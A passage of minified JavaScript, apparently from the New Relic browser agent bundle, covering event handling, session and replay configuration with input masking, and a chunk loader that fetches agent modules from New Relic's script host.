i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every((e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t}))}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.297.1.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.297.1.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-1vrrDMllaSQzaG727/ANdY3fXj27K8V7HNMIwQBDzCBxhGO9QGsFYFLcuV25Ml4BULgcePXjYIgAR0ZGeNX3Og==",249:"sha512-rXCzuqRJpuGVq/7lHZE3HSbWW6ZwrxiTFkQKRLGxCUort+scqEIOaw9J6Q6aZxdc2+moEtfq6zr2C7N+BfdZXg==",212:"sha512-YmdTCuUK8EASpeTRq8497ZzABHaNWk9Me/ykR9mHZyTXTDYNj7RXXnqqWZt3myuErn084ywDfDNq7wo5ei/5kQ=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.297.1.PROD"]=self["webpackChunk:NRBA-1.297.1.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,2955));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>o()),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const 